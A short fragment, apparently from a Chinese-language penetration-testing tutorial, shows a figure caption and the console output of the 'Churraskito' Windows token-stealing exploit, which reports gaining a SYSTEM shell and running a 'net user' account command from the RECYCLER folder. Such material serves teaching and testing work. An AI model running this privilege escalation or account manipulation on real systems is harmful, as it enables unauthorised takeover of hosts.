 /c D:\RECYCLER net user MYSQL_ZKEY 执行
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1100
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。
图 6-1-15